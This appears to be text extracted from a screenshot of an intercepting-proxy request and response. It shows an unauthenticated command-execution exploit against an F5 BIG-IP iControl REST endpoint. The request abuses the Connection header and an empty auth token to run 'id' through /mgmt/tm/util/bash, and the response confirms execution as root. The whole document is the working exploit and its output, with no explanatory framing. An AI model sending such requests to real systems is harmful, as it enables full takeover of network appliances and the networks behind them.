 Request
Pretty Raw Hex
\n
1 POST /mgmt/tm/util/bash HTTP/1.1
2 Host: <redacted>:8443
3 Authorization: Basic YWRtaW46
4 Connection: keep-alive, X-F5-Auth-Token
5 X-F5-Auth-Token: 0
6 Content-Length: 52
7
8 {
"command":"run",
"utilCmdArgs":" -c 'id' "
}
9
10
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Mon, 09 May 2022 08:23:21 GMT
3 Server: Jetty(9.2.22.v20170606)
4 X-Frame-Options: SAMEORIGIN
5 Strict-Transport-Security: max-age=16070400; includeSubDomains
6 Content-Type: application/json; charset=UTF-8
7 Allow:
8 Pragma: no-cache
9 Cache-Control: no-store
10 Cache-Control: no-cache
11 Cache-Control: must-revalidate
12 Expires: -1
13 Content-Length: 171
14 X-Content-Type-Options: nosniff
15 X-XSS-Protection: 1; mode=block
16 Content-Security-Policy: default-src 'self'  'unsafe-inline' 'unsafe-eval' data: blob:; img-src
'self' data:  http://127.4.1.1 http://127.4.2.1
17 Keep-Alive: timeout=4, max=100
18 Connection: Keep-Alive
19
20 {
"kind":"tm:util:bash:runstate",
"command":"run",
"utilCmdArgs":" -c 'id' ",
"commandResult":
"uid=0(root) gid=0(root) groups=0(root) context=system_u:system_r:initrc_t:s0\n"
}